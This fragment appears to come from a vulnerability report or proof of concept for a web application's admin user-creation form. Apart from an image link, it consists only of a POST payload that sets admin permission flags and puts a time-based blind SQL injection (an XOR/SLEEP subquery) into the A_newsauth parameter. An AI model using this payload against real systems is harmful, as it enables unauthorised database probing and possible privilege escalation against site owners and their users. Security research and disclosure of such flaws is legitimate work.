 Payload: A_login=test&A_pwd=&A_email=admin@admin.com&A_type=1&A_a0=1&A_a1=1&A_a2=1&A_a3=1&A_a4=1&A_a5=1&A_a12=1&A_a6=1&A_a8=1&A_a10=1&A_a7=1&A_a9=1&A_a11=1&A_textauth[]=all&A_newsauth[]=7'XOR(SELECT(0)FROM(SELECT(SLEEP(7)))a)XOR'Z&A_productauth[]=4&A_formauth[]=8&A_bbsauth[]=1